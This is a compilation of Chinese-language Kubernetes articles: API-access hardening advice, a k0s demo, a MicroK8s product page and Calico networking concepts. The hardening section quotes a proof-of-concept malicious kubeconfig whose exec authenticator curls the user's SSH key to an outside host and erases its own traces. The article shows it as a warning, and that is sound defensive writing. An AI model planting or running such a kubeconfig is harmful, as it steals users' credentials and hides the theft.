该命令根据授权角色返回“yes”或“no”。 虽然您可以使用该命令检查自己的授权状态,但该命令通过与用户模拟命令结合使用来交叉检查其他用户的权限更有用
kubectl auth can-i list secrets --namespace dev --as user_name_to_check
提示:尝试以下命令,如果结果为“是”,则表示允许用户执行任何操作!
$ kubectl auth can-i '*' '*' --as user_name_to_check不要使用 --authorization-mode=AlwaysAllow
确保您没有使用 --authorization-mode=AlwaysAllow 标志运行 kube-apiserver,因为它会告诉服务器不需要对传入的 API 请求进行授权。
不鼓励授予 pod 创建角色
授予 pod 创建角色时要小心,因为能够在命名空间中创建 Pod 的用户可以升级他们在命名空间中的角色,并且可以读取所有机密、配置映射或模拟该命名空间中的任何服务帐户。
使用准入控制器
身份验证检查有效凭据,授权检查是否允许用户执行特定任务。但是,您将如何确保经过身份验证和授权的用户正确、安全地执行任务?为了解决这个问题,Kubernetes 支持准入控制功能,它允许修改或验证请求(在成功的身份验证和授权之后)。
Kubernetes 附带了许多准入控制模块。 NodeRestriction 等控制器允许控制 Kubelet 发出的访问请求; PodSecurityPolicy 在与创建和修改 Pod 相关的 API 事件期间触发,可用于对 Pod 强制执行最低安全标准。此外,ValidatingAdmissionWebhooks 和 MutatingAdmissionWebhooks 等控制器允许通过向外部服务(通过 Webhook)发起 HTTP 请求并根据响应执行操作来动态执行策略。这将策略管理和执行逻辑与核心 Kubernetes 分离,并帮助您跨各种 Kubernetes 集群或部署统一安全的容器编排。请参阅此页面,了解如何使用这两个控制器定义和运行自定义准入控制器。
启用/禁用特定准入控制器
内置准入控制器的默认可用性取决于引导 Kubernetes 集群的方式和位置(自定义 Kubernetes 发行版、AWS EKS、GCP Kubernetes Engine 等)。您可以检查当前启用的准入控制器:
$ kubectl -n kube-system describe po kube-apiserver-[name] Name: kube-apiserver-minikube ... Containers: kube-apiserver: kube-apiserver ... --enable-admission-plugins=NamespaceLifecycle,LimitRanger,ServiceAccount, DefaultStorageClass,DefaultTolerationSeconds,NodeRestriction, MutatingAdmissionWebhook,ValidatingAdmissionWebhook,ResourceQuota --enable-bootstrap-token-auth=true
如果要启用或禁用特定准入控制器,可以使用以下命令:
# Enable admission controller $ kube-apiserver --enable-admission-plugins=[comma separated list of admission controllers] # Disable admission controller $ kube-apiserver --disable-admission-plugins=[comma separated list of admission controllers]
确保可用性并配置适当的超时
Kubernetes 通过允许准入 webhook 服务器集成来支持动态准入控制。 虽然动态控制器允许轻松实现自定义准入控制器,但请确保检查 webhook 服务的可用性,因为外部请求可能会引入延迟,从而影响 Kubernetes 集群的整体可用性。
apiVersion: admissionregistration.k8s.io/v1 kind: ValidatingWebhookConfiguration --- webhooks: - name: test-webhook.endpoint.com timeoutSeconds: 2
原文:https://goteleport.com/blog/kubernetes-api-access-security/
- 48 次浏览
【容器云】Kubernetes API 访问安全加固(6)
3. 保护对 Kubernetes Kubelet 的访问
正如我们在本文前面所讨论的,Kubelet 是运行 Kubernetes 节点的主要组件。 Kubelet 采用 PodSpec 并根据该规范运行节点。 Kubelet 还公开了 HTTP API,可用于控制和配置 Pod 和节点。
限制对节点和 Kubelet API 的直接网络访问
与控制对 API 服务器的直接网络访问类似,限制对 Kubelet 和节点的直接网络访问同样重要。 使用网络防火墙、HTTP 代理和配置来限制对 Kubelet API 和 Node.js 的直接访问。
使用网络策略
NetworkPolicies 可用于隔离 Pod 并控制 Pod 和命名空间之间的流量。 它们允许在 OSI 3 和 4 层上配置网络访问。 安全配置的 NetworkPolicies 应防止在集群中的节点或 Pod 或命名空间之一受到损害时受到枢轴影响。
以下示例策略显示拒绝所有入口流量策略。
apiVersion: networking.k8s.io/v1
kind: NetworkPolicy
metadata:
name: default-deny-ingress
spec:
podSelector: {}
policyTypes:
- Ingress此外,请检查您可以复制粘贴的此网络策略食谱集合!
启用对 kubelet API 的身份验证
使用 x509 证书进行身份验证
要在 Kubelet 和 kube-apiserver 之间启用 X509 客户端证书身份验证,请使用 --client-ca-file 标志启动 Kubelet 服务器,并使用 --kubelet-client-certificate 和 --kubelet-client-key 标志启动 kube-apiserver。
使用 API 不记名令牌进行身份验证
Kubelet 通过将身份验证委托给外部服务器来支持 API 持有者令牌身份验证。要启用此功能,请使用 --authentication-token-webhook 标志启动 Kubelet。然后,Kubelet 将在 TokenReview 端点作为 https://WebhookServerURL/<TokenReview> 端点查询外部 Webhook 服务器以验证令牌。
禁用匿名访问
与 kube-apiserver 类似,kubelet 也允许匿名访问。要禁用它,请将 kubelet 启动为 $ kublet --anonymous-auth=false。
启用对 kubelet API 的授权
kubelet API 的默认授权模式是 AlwaysAllow,它授权每个传入的请求。 Kubelet 支持通过 webhook 模式对 Webhook 服务器进行授权委托(类似于使用不记名令牌的 kubelet 身份验证)。要配置它,请使用 --authorization-mode=Webhook 和 --kubeconfig 标志启动 Kubelet。配置完成后,Kubelet 将 kube-apiserver 上的 SubjectAccessReview 端点调用为 https://WebhookServerURL/<SubjectAccessReview> 来执行授权检查。
原文:https://goteleport.com/blog/kubernetes-api-access-security/
- 348 次浏览
【容器云】Kubernetes API 访问安全加固(7)
4. API访问控制的额外安全考虑
安全访问 Kubernetes 仪表板
对 Kubernetes 仪表板的不安全访问可能是整个 Kubernetes 安全状况中的致命漏洞。因此,如果您已安装并允许访问 Kubernetes 仪表板,请确保强大的身份验证和授权(与一般 Web 应用程序安全相关)控制到位。
使用命名空间隔离敏感工作负载
Kubernetes 中的命名空间是一项有价值的功能,可以将相关资源组合在一个虚拟边界中。在安全性方面,命名空间结合 RoleBinding 也有助于控制安全影响的爆炸半径。如果您使用命名空间来隔离敏感工作负载,则在一个命名空间中的帐户访问权限受损有助于防止一个命名空间中的安全影响转向另一个命名空间。命名空间隔离以及 NetworkPolicies 是保护节点的最佳组合之一。
仅使用来自可信来源的 kubeconfig 文件
使用特制的 kubeconfig 文件可能会导致恶意代码执行或敏感文件暴露。因此,在使用 kubeconfig 文件时,请像检查 shell 脚本一样仔细检查它。
以下是一个示例 Kubeconfig 文件,该文件在执行时会泄露 SSH 私钥(取自 Kubernetes GitHub Issue on using untrusted Kubeconfig files)
# execute arbitrary commands with the exec authenticator
# in the example, leak the ssh keys (.pub is optional) and remove the traces
apiVersion: v1
clusters:
- cluster:
server: https://eipu5nae.free.beeceptor.com/
name: poc
contexts:
- context:
cluster: poc
user: poc
name: poc
current-context: poc
kind: Config
preferences: {}
users:
- name: poc
user:
exec:
apiVersion: client.authentication.k8s.io/v1alpha1
command: sh
args:
- -c
- 'curl -d@../.ssh/id_rsa.pub https://eipu5nae.free.beeceptor.com/exec; sed -i -e ''/exec:/,$ d'' "$KUBECONFIG" || true'使用特征门来减少攻击面
Kubernetes 支持功能门(一组键=值对),可用于启用和禁用特定的 Kubernetes 功能。 由于 Kubernetes 提供了许多功能(可通过 API 配置),其中一些可能不适用于您的要求,因此应关闭以减少攻击面。
此外,Kubernetes 将功能区分为“Alpha(不稳定,有缺陷)、Beta(稳定,默认启用)和 GA(通用可用性功能,默认启用)阶段。 因此,如果您想通过将标志传递给 kube-apiserver 来禁用 Alpha 功能(不能禁用的 GA 功能除外)
--feature-gates="...,LegacyNodeRoleBehavior=false, DynamicKubeletConfig=false"
使用限制范围和资源配额来防止拒绝服务攻击
限制范围(防止在 Pod 和容器级别使用资源的约束)和资源配额(在命名空间中保留资源可用性消耗的约束)都确保公平使用可用资源。确保资源限制也是防止滥用计算资源的一个很好的预防措施,例如加密挖掘攻击活动。
请参阅这些页面以详细了解 Kubernetes 中可用的限制范围和资源配额策略。
限制对 etcd 的直接访问并加密 etcd 以防止明文访问配置数据
etcd 是所有集群数据的默认数据存储,访问 etcd 与在 Kubernetes 集群中获得 root 权限相同。此外,etcd 提供了自己的 HTTP API 集,这意味着 etcd 访问安全性应该同时关注直接网络访问和 HTTP 请求。有关操作 etcd 集群的更多信息,请参阅关于操作 etcd 集群的 Kubernetes 指南并查看官方 etcd 文档以获取更多信息。此外,使用 --encryption-provider-config 标志来配置 API 配置数据应如何在 etcd 中加密。请参阅加密静态机密数据指南以了解 Kubernetes 提供的功能。
关于 etcd 和 kube-apiserver 之间的 TLS 通信,请参阅上面的部分。
记录和监控 API 访问事件
使用监控、日志记录和审计功能来捕获和查看所有 API 事件。下面是一个示例审计配置文件,可以按照以下命令传递给 kube-apiserver。
apiVersion: audit.k8s.io/v1
kind: Policy
# Discard events related to requests in RequestReceived stage.
omitStages:
- 'RequestReceived'
rules:
# Log pod changes at RequestResponse level
- level: RequestResponse
resources:
- group: ''
# Resource "pods" doesn't match requests to any subresource of pods,
# which is consistent with the RBAC policy.
resources: ['pods']
# Log "pods/log", "pods/status" at Metadata level
- level: Metadata
resources:
- group: ''
resources: ['pods/log', 'pods/status']
$ kube-apiserver -audit-policy-file=[filename]
有关审计配置的更多详细信息,请参阅本指南。
结论
Kubernetes 支持高度灵活的访问控制方案,但选择最佳和安全的方式来管理 API 访问是在考虑 Kubernetes 安全性时要考虑的最安全敏感的方面之一。 在本文中,我们展示了 Kubernetes 支持的各种 API 访问控制方案以及使用它们的最佳实践。
我们将本文的重点放在与 Kubernetes API 访问控制相关的主题上。 无论您是需要管理 Kubernetes 集群还是使用托管 Kubernetes 服务(AWS EKS、GCP Kubernetes 引擎),了解 Kubernetes 支持的访问控制功能(如本文所述)都应该有助于您了解安全模式并将其应用于 Kubernetes 集群。 此外,不要忘记 Cloud Native 安全性的 4C。 Cloud Native 安全模型的每一层都建立在下一个最外层之上,因此 Kubernetes 的安全性取决于整体的 Cloud Native 安全性。
相关文章
- What is Microservice? What is Kubernetes for?
- Wormhole: Network Security for Kubernetes
- WireGuard for Kubernetes: Introducing Wormhole
原文:https://goteleport.com/blog/kubernetes-api-access-security/
- 83 次浏览
【容器云】k0s — 另外一个 Kubernetes 发行版 !!

是的,你没听错,昨天,Mirantis推出了k0s,一个无摩擦的kubernetes分销渠道。
k0s是一个单独的二进制文件,它包含运行Kubernetes集群所需的所有组件,只需在所有主机上安装该二进制文件即可。
现在,你已经开始比较k0s和k3s了,k3s是CNCF沙箱项目和CNCF认证的kubernetes发行版。但首先让我们看看k0s提供了什么,它的愿景,一个演示,然后与k3s进行比较。
这个名字的背后是什么?
- -零摩擦意味着任何人都可以在没有任何kubernetes专家的情况下安装。
- -零操作系统依赖
- -零成本开源
- -零停机时间,因为它提供了自动化的集群生命周期管理
特点:
- -它是一个单独的二进制文件(大约165mb),没有OS依赖关系
- - [FIPS安全遵从性](https://www.sdxcentral.com/security/definitions/what-does-mean-fips-com…) = k0s kubernetes核心组件+操作系统依赖+顶部打包的组件
- —隔离的控制平面—默认情况下,服务器不会运行容器引擎或kubelet,这意味着服务器上不会运行任何工作负载。
- -自定义工作者配置文件
- -未来的本地集群备份/恢复和其他特性
注:二进制文件中包含的组件将在与k3s的比较部分进行解释
架构:

k0s使用Rancher's [Kine](https://github.com/rancher/kine/)来允许使用各种各样的后端数据存储,如MySQL、PostgreSQL、SQLite和dqlite。
k0s默认使用Konnectivity,负责控制面和工作器的双向通信。
其他值得注意的地方:
- -从提交开始,k0s以前被称为MKE(我猜是Mirantis kubernetes/container engine)
- -据称是Pharos项目的继承者。
- - k0s可以像docker一样运行。
- - k0s允许通过扩展扩展kubernetes集群的功能-> atm只有helm CRD可以使用。
演示—
—在这个演示中,我们将使用2个CentOs纯虚拟机,并使用k0s创建一个Kubernetes集群
安装二进制
在两个节点上下载k0s二进制文件:
curl -sSfL k0s.sh | sh
Downloading k0s from URL: https://github.com/k0sproject/k0s/releases/download/v0.7.0/k0s-v0.7.0-amd64
使用默认配置在节点(您希望控制平面所在的机器)上运行服务器
k0s server
您可以看到所有的控制平面组件都以进程的形式运行
ps -ef | grep k0s
root 11169 11009 1 19:03 pts/0 00:00:00 k0s server
root 11175 11169 5 19:03 pts/0 00:00:02 /var/lib/k0s/bin/etcd ...
root 11184 11169 6 19:03 pts/0 00:00:02 /var/lib/k0s/bin/kube-controller-manager ...
root 11187 11169 36 19:03 pts/0 00:00:12 /var/lib/k0s/bin/kube-apiserver...
root 11191 11169 0 19:03 pts/0 00:00:00 /var/lib/k0s/bin/konnectivity-server...
root 11196 11169 3 19:03 pts/0 00:00:01 /var/lib/k0s/bin/kube-scheduler...
root 11209 11169 0 19:03 pts/0 00:00:00 k0s api --config=/root/k0s.yaml
为worker创建令牌
k0s token create --role=worker
在工作节点上使用刚刚生成的令牌运行join命令
k0s worker <token>
你也可以看到worker节点上的k0s进程:
ps -ef | grep k0sroot 12430 12356 2 19:09 pts/0 00:00:02 k0s worker ....
root 12436 12430 18 19:09 pts/0 00:00:17 /var/lib/k0s/bin/containerd ...
root 12441 12430 3 19:09 pts/0 00:00:02 /var/lib/k0s/bin/kubelet ...
root 12523 1 0 19:09 pts/0 00:00:00 /var/lib/k0s/bin/containerd-shim-runc ...
|
|
|
root 13504 1 0 19:10 pts/0 00:00:00 /var/lib/k0s/bin/containerd-shim-runc-从控制平面,您可以看到工作节点的状态(在安装kubectl之后,因为它没有打包在二进制文件中)
curl -LO "https://storage.googleapis.com/kubernetes-release/release/$(curl -s https://storage.googleapis.com/kubernetes-release/release/stable.txt)/ bin/linux/amd64/kubectl" chmod +x kubectl mv kubectl /usr/local/bin/ mkdir ~/.kube cp /var/lib/k0s/pki/admin.conf ~/.kube/configkubectl get nodes NAME STATUS ROLES AGE VERSION test Ready <none> 7m1s v1.19.3
现在我们已经建立了Kubernetes集群,并使用Kubernetes v1.19.3版本运行
与k3的比较:

注意:k0s不运行在Arch Linux上(感谢Alex Ellis指出这一点)
虽然k0s的一些特性使它不同于k3s,但它们也有很多共同之处。在我看来,如果k3s有贡献,而不是自己创建一个新的发行版,那就太棒了。
本文:http://jiagoushi.pro/node/1425
讨论:请加入知识星球【首席架构师圈】或者小号【jiagoushi_pro】或者QQ群【11107777】
- 572 次浏览
【容器云】microk8s 介绍
视频号
微信公众号
知识星球
轻量级Kubernetes
零操作,纯上游,HA Kubernetes,
从开发人员工作站到生产。
为什么选择MicroK8s
为开发者、DevOps、云和边缘提供最佳的Kubernetes体验
对于开发人员
MicroK8s是让Kubernetes启动和运行的最简单、最快的方法。尝试最新的上游功能并切换服务的开启和关闭。将您的工作从开发无缝地转移到生产。
对于DevOps
凭借自我修复的高可用性、事务OTA更新和安全的沙盒kubelet环境,MicroK8s是关键任务工作负载的首选平台。快速启动CI/CD中的节点,降低生产维护成本。
对于软件供应商
利用MicroK8s作为一个完整的嵌入式Kubernetes平台的简单性、健壮性和安全性。使用不需要您注意的系统构建容器化解决方案。关注您的客户,而不是基础架构。
无烦恼的Kubernetes
在任何地方获得K8的最简单方法
ARM或Intel。在细胞塔下面。在树莓派。在云端或日常电器上。MicroK8s只需一个命令即可提供完整的Kubernetes体验。
安装集群启用您需要的服务。没有麻烦。
一个完全隔离的部署包可以保护您的底层系统。自愈式高可用性和空中更新,实现超可靠的操作。
MicroK8s架构和操作系统兼容性允许您在COTS硬件上进行部署,并在任何工作站上进行开发。
观看网络研讨会:边缘的K8s:轻松如“Pi”›
Install MicroK8s
Linux
-
Install MicroK8s on Linux
sudo snap install microk8s --classicDon't have the
snapcommand? Get set up for snaps -
Check the status while Kubernetes starts
microk8s status --wait-ready -
Turn on the services you want
microk8s enable dashboardmicrok8s enable dnsmicrok8s enable registrymicrok8s enable istioTry
microk8s enable --helpfor a list of available services and optional features.microk8s disable <name>turns off a service. -
Start using Kubernetes
microk8s kubectl get all --all-namespacesIf you mainly use MicroK8s you can make our kubectl the default one on your command-line with
alias mkctl="microk8s kubectl". Since it is a standard upstream kubectl, you can also drive other Kubernetes clusters with it by pointing to the respective kubeconfig file via the--kubeconfigargument. -
Access the Kubernetes dashboard
microk8s dashboard-proxy -
Start and stop Kubernetes to save battery
Kubernetes is a collection of system services that talk to each other all the time. If you don't need them running in the background then you will save battery by stopping them.
microk8s startandmicrok8s stopwill do the work for you.
Windows
-
Download the installer for Windows
-
Run the Installer
-
Open a command line
-
Check the status while Kubernetes starts
microk8s status --wait-ready -
Turn on the services you want
microk8s enable dashboardmicrok8s enable dnsmicrok8s enable registrymicrok8s enable istioTry
microk8s enable --helpfor a list of available services built in. microk8s disable turns off a service. -
Start using Kubernetes
microk8s kubectl get all --all-namespacesIf you mainly use MicroK8s you can run the native Windows version of kubectl on your command-line.
-
Access the Kubernetes dashboard
microk8s dashboard-proxy -
Start and stop Kubernetes to save battery
Kubernetes is a collection of system services that talk to each other all the time. If you don't need them running in the background then you will save battery by stopping them.
microk8s startandmicrok8s stopwill do the work for you.
企业支持选项,无需许可费
99.9%的正常运行时间SLA和10年的安全维护
作为MicroK8s的发行商,我们通过高质量的软件包和分销渠道提供世界上最高效的多云、多拱形Kubernetes。
单个订阅涵盖您的物理和云原生基础设施以及您的应用程序。
零操作基础设施
设置它并让它运行
我们的目标是消除Kubernetes集群管理的繁琐工作。MicroK8s只需要几分钟就可以建立功能齐全的高可用集群,实现K8s数据存储的自动化维护和无人值守的安全更新。激发并忘记它,或根据您的需求进行定制。

最受欢迎的云原生项目
触手可及。无需配置
普罗米修斯在度量方面很受欢迎,所以我们将其捆绑在一起。就像Jaeger、Istio、LinkerD和KNative一样。
只需一个命令即可打开或关闭它们。如果你喜欢,也可以带上你自己的插件。
MicroK8s还为最广泛使用的Kubernetes选项提供了合理的默认值,因此它“只工作”,不需要配置。

最少,CNCF认证分发
高效套餐中的所有上游服务
在一个一致的平台上构建您的容器策略,利用云原生生态系统,无需供应商锁定。在一个完整的包中获得所有Kubernetes服务。没有移动部件和依赖关系,安全性更好,操作更简单。
![]()

自动安全更新和优化升级
让它滚动,或者控制它
默认情况下,MicroK8将自动应用安全更新,并在出现故障时回滚。如果你愿意的话,可以推迟。
只需一个命令即可升级到Kubernetes的新版本。真的那么简单。坚持主要版本,或者遵循最新的上游工作。按照流程进行,或者在企业中进行控制,以精确地指定版本。
体验MicroK8s
观看介绍视频。
暂停并直接从此文本控制台复制命令。
MicroK8s and Kubernetes resources
Webinars
Datasheet
Whitepaper
Looking for a more composable Kubernetes?
If MicroK8s is too opinionated for you, do not worry. MicroK8s is built by the Kubernetes team at Canonical. We also make Charmed Kubernetes for total control of all the permutations of Kubernetes components. Build your clusters from the ground up and tailor them to your needs.
- 138 次浏览
【容器云】确定projectcalico最佳网络选项
大图
了解 Calico 支持的不同网络选项,以便您可以根据需要选择最佳选项。
价值
Calico 灵活的模块化架构支持广泛的部署选项,因此您可以选择适合您特定环境和需求的最佳网络方法。这包括使用各种 CNI 和 IPAM 插件以及底层网络类型以非覆盖或覆盖模式运行的能力,无论是否使用 BGP。
概念
如果您想全面了解可供您选择的网络,我们建议您确保熟悉并理解以下概念。如果您想跳过学习并直接获得选择和建议,您可以跳到网络选项。
Kubernetes 网络基础知识
Kubernetes 网络模型定义了一个“平面”网络,其中:
- 每个 pod 都有自己的 IP 地址。
- 任何节点上的 Pod 都可以在没有 NAT 的情况下与所有其他节点上的所有 Pod 通信。
这创建了一个干净、向后兼容的模型,从端口分配、命名、服务发现、负载平衡、应用程序配置和迁移的角度来看,Pod 可以被视为虚拟机或物理主机。可以使用网络策略来定义网络分段,以限制这些基本网络功能内的流量。
在此模型中,支持不同的网络方法和环境具有很大的灵活性。网络实现的具体细节取决于所使用的 CNI、网络和云提供商插件的组合。
CNI 插件
CNI(容器网络接口)是一个标准 API,它允许不同的网络实现插入 Kubernetes。每当创建或销毁 pod 时,Kubernetes 都会调用 API。有两种类型的 CNI 插件:
- CNI 网络插件:负责在 Kubernetes pod 网络中添加或删除 pod。这包括创建/删除每个 pod 的网络接口以及将其连接/断开与网络实现的其余部分的连接。
- CNI IPAM 插件:负责在创建或删除 Pod 时为其分配和释放 IP 地址。根据插件的不同,这可能包括为每个节点分配一个或多个 IP 地址 (CIDR) 范围,或从底层公共云网络获取 IP 地址以分配给 Pod。
云提供商集成
Kubernetes 云提供商集成是特定于云的控制器,可以配置底层云网络以帮助提供 Kubernetes 网络。根据云提供商的不同,这可能包括自动将路由编程到底层云网络中,以便它本机知道如何路由 pod 流量。
Kubenet
Kubenet 是一个非常基础的网络插件,内置在 Kubernetes 中。它不实现跨节点网络或网络策略。它通常与云提供商集成一起使用,在云提供商网络中设置路由以在节点之间或在单节点环境中进行通信。 Kubenet 与 Calico 不兼容。
覆盖网络(Overlay networks)
覆盖网络是分层在另一个网络之上的网络。在 Kubernetes 的上下文中,覆盖网络可用于处理底层网络之上节点之间的 pod 到 pod 流量,该网络不知道 pod IP 地址或哪些 pod 在哪些节点上运行。覆盖网络通过将底层网络不知道如何处理的网络数据包(例如使用 pod IP 地址)封装在底层网络知道如何处理的外部数据包(例如节点 IP 地址)中来工作。用于封装的两种常见网络协议是 VXLAN 和 IP-in-IP。
使用覆盖网络的主要优点
是它减少了对底层网络的依赖。例如,您可以在几乎任何底层网络之上运行 VXLAN 覆盖,而无需与底层网络集成或对底层网络进行任何更改。
使用覆盖网络的主要缺点是:
- 轻微的性能影响。封装数据包的过程占用少量 CPU,数据包中用于编码封装(VXLAN 或 IP-in-IP 标头)所需的额外字节减少了可以发送的内部数据包的最大大小,进而可以意味着需要为相同数量的总数据发送更多数据包。
- pod IP 地址不可在集群外路由。更多关于这下面!
跨子网覆盖
除了标准的 VXLAN 或 IP-in-IP 覆盖外,Calico 还支持 VXLAN 和 IP-in-IP 的“跨子网”模式。在这种模式下,在每个子网中,底层网络充当 L2 网络。在单个子网内发送的数据包不会被封装,因此您可以获得非覆盖网络的性能。跨子网发送的数据包被封装,就像普通的覆盖网络一样,减少了对底层网络的依赖(无需与底层网络集成或对底层网络进行任何更改)。
就像标准覆盖网络一样,底层网络不知道 pod IP 地址,并且 pod IP 地址不能在集群外路由。
集群外的 Pod IP 可路由性
不同 Kubernetes 网络实现的一个重要区别特征是 pod IP 地址是否可通过更广泛的网络在集群外部路由。
不可路由
如果 pod IP 地址在集群外部不可路由,那么当 pod 尝试建立到集群外部 IP 地址的网络连接时,Kubernetes 使用一种称为 SNAT(源网络地址转换)的技术来更改源 IP从 pod 的 IP 地址到托管 pod 的节点的 IP 地址。连接上的任何返回数据包都会自动映射回 pod IP 地址。因此 pod 不知道 SNAT 正在发生,连接的目的地将节点视为连接的源,而底层更广泛的网络永远不会看到 pod IP 地址。
对于相反方向的连接,集群外部的东西需要连接到一个 pod,这只能通过 Kubernetes 服务或 Kubernetes 入口来完成。集群之外的任何东西都不能直接连接到 Pod IP 地址,因为更广泛的网络不知道如何将数据包路由到 Pod IP 地址。
可路由
如果 pod IP 地址可在集群外部路由,则 pod 可以在没有 SNAT 的情况下连接到外部世界,而外部世界可以直接连接到 pod,而无需通过 Kubernetes 服务或 Kubernetes 入口。
可在集群外路由的 Pod IP 地址的优点是:
- 为出站连接避免 SNAT 对于与现有更广泛的安全要求集成可能是必不可少的。它还可以简化操作日志的调试和可理解性。
- 如果您有专门的工作负载,这意味着某些 pod 需要无需通过 Kubernetes 服务或 Kubernetes 入口即可直接访问,那么可路由的 pod IP 在操作上可能比使用主机联网 pod 的替代方案更简单。
可在集群外路由的 Pod IP 地址的主要缺点是 Pod IP 在更广泛的网络中必须是唯一的。例如,如果运行多个集群,您将需要为每个集群中的 Pod 使用不同的 IP 地址范围 (CIDR)。当大规模运行时,或者如果企业对 IP 地址空间有其他重要的现有需求,这反过来又会导致 IP 地址范围耗尽的挑战。
什么决定了可路由性?
如果您为集群使用覆盖网络,则 pod IP 通常无法在集群外部路由。
如果您不使用覆盖网络,那么 pod IP 是否可在集群外路由取决于正在使用的 CNI 插件、云提供商集成或(对于本地)BGP 与物理网络对等的组合。
BGP
BGP(边界网关协议)是一种基于标准的网络协议,用于在网络中共享路由。它是互联网的基本组成部分之一,具有出色的扩展特性。
Calico 内置了对 BGP 的支持。在本地部署中,这允许 Calico 与物理网络(通常与架顶式路由器)对等以交换路由,从而形成一个非覆盖网络,其中 pod IP 地址可在更广泛的网络中路由,就像附加的任何其他工作负载一样到网络。
关于Calico 网络
Calico 灵活的网络模块化架构包括以下内容。
Calico CNI 网络插件
Calico CNI 网络插件使用一对虚拟以太网设备(veth pair)将 pod 连接到主机网络命名空间的 L3 路由。这种 L3 架构避免了许多其他 Kubernetes 网络解决方案中的额外 L2 桥的不必要的复杂性和性能开销。
Calico CNI IPAM 插件
Calico CNI IPAM 插件从一个或多个可配置的 IP 地址范围内为 Pod 分配 IP 地址,并根据需要为每个节点动态分配小块 IP。结果是与许多其他 CNI IPAM 插件相比,IP 地址空间使用效率更高,包括用于许多网络解决方案的主机本地 IPAM 插件。
覆盖网络模式
Calico 可以提供 VXLAN 或 IP-in-IP 覆盖网络,包括仅跨子网模式。
非覆盖网络模式
Calico 可以提供在任何底层 L2 网络或 L3 网络之上运行的非覆盖网络,该网络要么是具有适当云提供商集成的公共云网络,要么是支持 BGP 的网络(通常是具有标准 Top-of 的本地网络-机架路由器)。
网络策略执行
Calico 的网络策略执行引擎实现了 Kubernetes 网络策略的全部功能,以及 Calico 网络策略的扩展功能。这与 Calico 的内置网络模式或任何其他 Calico 兼容的网络插件和云提供商集成结合使用。
Calico 兼容的 CNI 插件和云提供商集成
除了 Calico CNI 插件和内置网络模式,Calico 还兼容许多第三方 CNI 插件和云提供商集成。
亚马逊 VPC CNI
Amazon VPC CNI 插件从底层 AWS VPC 分配 pod IP,并使用 AWS 弹性网络接口提供 VPC 原生 pod 网络(可在集群外路由的 pod IP)。它是 Amazon EKS 中使用的默认网络,使用 Calico 执行网络策略。
Azure CNI
Azure CNI 插件从底层 Azure VNET 分配 pod IP 配置 Azure 虚拟网络以提供 VNET 本机 pod 网络(可在群集外部路由的 pod IP)。它是 Microsoft AKS 中使用的默认网络,使用 Calico 执行网络策略。
Azure 云提供者 (Azure cloud provider)
Azure 云提供商集成可用作 Azure CNI 插件的替代方案。它使用主机本地 IPAM CNI 插件来分配 pod IP,并使用相应的路由对底层 Azure VNET 子网进行编程。 Pod IP 只能在 VNET 子网内路由(这通常等同于它们在集群外不可路由)。
谷歌云提供者(Google cloud provider)
Google 云提供商集成使用主机本地 IPAM CNI 插件来分配 pod IP,并对 Google 云网络 Alias IP 范围进行编程,以在 Google Cloud 上提供 VPC 原生 pod 网络(可在集群外路由的 pod IP)。它是 Google Kubernetes Engine (GKE) 的默认设置,使用 Calico 执行网络策略。
主机本地 IPAM
主机本地 CNI IPAM 插件是一个常用的 IP 地址管理 CNI 插件,它为每个节点分配一个固定大小的 IP 地址范围(CIDR),然后从该范围内分配 pod IP 地址。默认地址范围大小为 256 个 IP 地址 (a /24),但其中两个 IP 地址保留用于特殊目的,未分配给 pod。主机本地 CNI IPAM 插件的简单性使其易于理解,但与 Calico CNI IPAM 插件相比,IP 地址空间使用效率较低。
Flannel
